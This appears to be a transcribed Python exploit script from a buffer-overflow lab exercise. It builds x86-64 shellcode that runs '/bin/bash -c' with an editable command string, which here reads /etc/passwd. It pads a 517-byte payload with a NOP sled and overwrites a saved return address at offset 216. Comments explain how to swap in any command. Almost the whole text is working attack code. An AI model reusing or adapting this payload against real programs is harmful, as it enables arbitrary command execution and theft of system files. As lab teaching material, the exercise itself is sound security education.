 4 shellcode= (
5    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
6    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
7    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
8    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
19    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
22    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
23   # Put the shellcode in here
24 ).encode('latin-1')
25
26 # Fill the content with NOP's
27 content = bytearray(0x90 for i in range(517))
28
29 ##################################################################
30 # Put the shellcode somewhere in the payload
31 #start = 0               # Change this number
32 start = 0
33 content[start:start + len(shellcode)] = shellcode
34
35 # Decide the return address value
36 # and put it somewhere in the payload
37 # ret    = 0xAABBCCDD     # Change this number
38 ret    = 0x00007fffffffdfc0
39 # offset = 0              # Change this number
40 offset = 216
41
42 # Use 4 for 32-bit address and 8 for 64-bit address
43 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')